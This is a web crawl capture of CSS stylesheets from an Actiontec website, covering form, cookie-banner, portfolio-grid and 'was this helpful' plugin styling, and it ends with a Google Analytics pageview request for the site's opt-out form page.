	font-weight:bold; 
	color:#0c71c3;
	font-size:20px; 
}


#gform_9 li label {
font-size: 16px;
}

body #gform_wrapper_9 .gform_footer, body .gform_wrapper .gform_page_footer {
    overflow: hidden;
    text-align: left;
}

body .optout-wait {
	font-weight:bold; 
	color:#0c71c3;
	font-size:18px;
	}


/* -- GDPR BANNER --*/
#cookie-law-info-bar, .wt-cli-cookie-bar {
    font-size: 10pt;
    margin: 0 auto;
    padding: 10px 10px;
    position: absolute;
    text-align: center;
    width: 50% !important;
    z-index: 99999;
    box-shadow: 0px 5px 10px rgba(0,0,0,0.5);
    display: none;
    left: 0px;
	border-top-right-radius: 25px !important;
  border-bottom-right-radius: 25px !important;
}

a.wt-cli-element cli_settings_button {
color:#000;
}

/* ----------- LANDING PAGE MENU & FOOTER HIDE ----------- */
.page-id-9005 #et-top-navigation {visibility:hidden !important;}
.page-id-9005 #main-footer>.container {display:none !important;}

.page-id-9091 #et-top-navigation {visibility:hidden !important;}
.page-id-9091 #main-footer>.container {display:none !important;}

.page-id-11148 #main-header {background-color: rgba(255,255,0,0.74) !important;;}


body #gform_wrapper_11 .gform_footer input[type=submit] {float:left;}

/* ----------- BLOG POST IMAGE SIZE ----------- */
/* Set the image widths */
.et_pb_portfolio_grid .et_pb_portfolio_item,
.et_pb_portfolio_grid .column_width,
.et_pb_portfolio_grid .et_pb_portfolio_image,
.et_pb_portfolio_grid .et_pb_portfolio_image.portrait img
{
    width: 250px !important;
}
.et_pb_portfolio_grid .et_pb_portfolio_image img
{
    min-width: 250px;
}

/* Set the image heights */
.et_pb_portfolio_grid .et_pb_portfolio_image,.et_pb_portfolio_grid .et_pb_portfolio_image.landscape img{height: 250px !important;}
.et_pb_portfolio_grid .et_pb_portfolio_image img {min-height: 250px;}

/* Set the spacing between images */
.et_pb_portfolio_grid .et_pb_portfolio_item { margin-bottom:25px !important; margin-right: 25px !important;}

/* INLINE BUTTONS */
.btn-inline .et_pb_button_module_wrapper {display: inline-block;margin: 0 5px;}
.btn-inline {text-align: center !important;}

--- FILE ---
content_type: text/css
request_url: https://newserv.actiontec.com/wp-content/plugins/was-this-helpful-pro//assets/css/common.css?ver=aac339066231095fae68ddff3468b986
body_size: 1299
content:
.helpful-block-content {
    background: #f1f1f1;
    border: 1px solid #DBD8D8;
    padding: 20px;
    margin: 0 0 20px;
    position: relative;
    overflow: auto;
    color: #555;
    font-family: inherit;
    font-size: 1em;
    font-weight: 300;
}

.helpful-block-content ul,
.helpful-block-content ul p {
    margin-bottom: 0px !important;
}

.helpful-block-content .wth-loader {
    background: url(../images/ajax-loader.gif) no-repeat;
    width: 43px;
    height: 11px;
    margin: 3px;
}

.helpful-block-content .wth-success {
    color: #24890D;
    font-weight: normal;
    font-size: 1em;
}

.helpful-block-content .wth-error {
    color: #FF0000;
}

.helpful-block-content .wth-title {
    font-size: 1em;
    margin: 10px;
}

.helpful-block-content .wth-share-title {
    font-size: 1em;
    margin: 10px;
    font-style: italic;
}

.helpful-block-content .wth-share-box {
    background: #E9E7E8;
    padding: 20px;
    margin-top: 10px;
}

.helpful-block-content .wth-fb-share-button {
    background: #416198;
    color: #ffffff;
    border: none;
    text-transform: uppercase;
    font-weight: 300;
    font-size: .8em;
}

.helpful-block-content .wth-tweeter-share-button {
    background: #55ACEE;
    color: #ffffff;
    border: none;
    text-transform: uppercase;
    font-size: .8em;
}

.helpful-block-content .wth-fb-share-button:hover {
    opacity: .9;
    background: #416198 !important;
}

.helpful-block-content .wth-tweeter-share-button:hover {
    opacity: .9;
    background: #55ACEE !important;
}

.helpful-block-content ul li {
    display: inline;
    list-style: none;
    margin: 5px 0px !important;
}

.helpful-block-content ul li a,
.helpful-block-content .wth-submit {
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #d2d2d2;
    text-align: center;
    padding: 4px 12px;
    text-decoration: none;
    color: #444;
    background: #f1f1f1;
    text-transform: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
}

.helpful-block-content .wth-submit:hover {
    background: #e9e9e9;
}

.helpful-block-content ul li a:hover {
    background: #fff;
}

.helpful-block-content ul li textarea.wth-message {
    margin-top: 0px !important;
    clear: both;
    display: block;
    border: 1px solid #DBD8D8;
    min-height: 100px;
    width: 97%;
    margin-bottom: 10px;
    color: #999999;
    font-weight: 300;
}

.helpful-block-content .wth-submit {
    background: orange !important;
    color: white !important;
    padding: 10px !important;
    font-weight: 300;
}

.wth-green-btn {
    background: green !important;
    color: white !important;
    padding: 10px !important;
}

.wth-red-btn {
    background: red !important;
    color: white !important;
    padding: 10px !important;
}

.wth-green-btn:hover,
.wth-red-btn:hover {
    opacity: .7;
}

.wth-green-btn:before,
.wth-red-btn:before {
    padding-right: 5px;
}

@font-face {
    font-family: 'icomoon';
    src: url('fonts/icomoon.eot?n4kppl');
    src: url('fonts/icomoon.eot?n4kppl#iefix') format('embedded-opentype'), 
    url('fonts/icomoon.ttf?n4kppl') format('truetype'), 
    url('fonts/icomoon.woff?n4kppl') format('woff'), 
    url('fonts/icomoon.svg?n4kppl#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

.helpful-block-content [class^="icon-"],
.helpful-block-content [class*=" icon-"],
.helpful-block-content [class^="icon-"]:before, .helpful-block-content [class*=" icon-"]:before {
    /* use !important to prevent issues with browser extensions that change fonts */
    
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.helpful-block-content .icon-sadheart:before {
    content: "\e908";
}

.helpful-block-content .icon-happyheart:before {
    content: "\e909";
}

.helpful-block-content .icon-sad:before {
    content: "\e90a";
}

.helpful-block-content .icon-happy:before {
    content: "\e90b";
}

.helpful-block-content .icon-emoji-sad:before {
    content: "\e90c";
}

.helpful-block-content .icon-emoji-happy:before {
    content: "\e90d";
}

.helpful-block-content .icon-heart-broken:before {
    content: "\e90e";
}

.helpful-block-content .icon-heart:before {
    content: "\e90f";
}

.helpful-block-content .icon-thumbsdown:before {
    content: "\e910";
}

.helpful-block-content .icon-thumbsup:before {
    content: "\e911";
}

.helpful-block-content .icon-thumbs-down2:before {
    content: "\e906";
}

.helpful-block-content .icon-thumbs-up2:before {
    content: "\e907";
}

.helpful-block-content .icon-thumb_up:before {
    content: "\e904";
}

.helpful-block-content .icon-thumb_down:before {
    content: "\e905";
}

.helpful-block-content .icon-thumbs-o-down:before {
    content: "\e900";
}

.helpful-block-content .icon-thumbs-o-up:before {
    content: "\e901";
}

.helpful-block-content .icon-thumbs-down:before {
    content: "\e902";
}

.helpful-block-content .icon-thumbs-up:before {
    content: "\e903";
}

.helpful-block-content .fc-disabled {
    pointer-events: none;
    cursor: not-allowed;
    opacity: 0.3;
}

.helpful-adminbar-notification-green {
    background: #49A249 !important;
}

.helpful-adminbar-notification-red {
    background: #FB4949 !important;
}

.wth-feedback-error {
  border: 2px solid #FF0000 !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1058304080&t=pageview&_s=1&dl=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&ul=en-us%40posix&dt=OPTOUT%20FORM%20-%20Actiontec.com&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=118542731&gjid=1221815265&cid=1853102301.1768815708&tid=UA-4936324-1&_gid=2035296140.1768815708&_r=1&_slc=1&z=695535077
body_size: -452
content:
2,cG-RWSKMBXN10